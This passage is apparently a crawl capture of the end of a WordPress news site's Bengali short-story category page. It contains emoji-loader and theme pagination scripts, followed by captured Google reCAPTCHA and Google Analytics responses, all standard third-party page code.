e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irishbanglapost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '10';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':241
	                        ,offset : 3                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 06:12:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l3e8eLG-NH6A-wThXdcLqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768909879283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1284959405&t=pageview&_s=1&dl=https%3A%2F%2Firishbanglapost.com%2Fcategory%2Fsahitya%2Fgolpo%2F&ul=en-us%40posix&dt=Golpo%20Archives%20-%20Irish%20Bangla%20Post&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1791637777&gjid=1041060912&cid=1025581127.1768909877&tid=UA-177339941-1&_gid=649901648.1768909877&_r=1&_slc=1&z=1605265496
body_size: -452
content:
2,cG-1SFFHN1L6P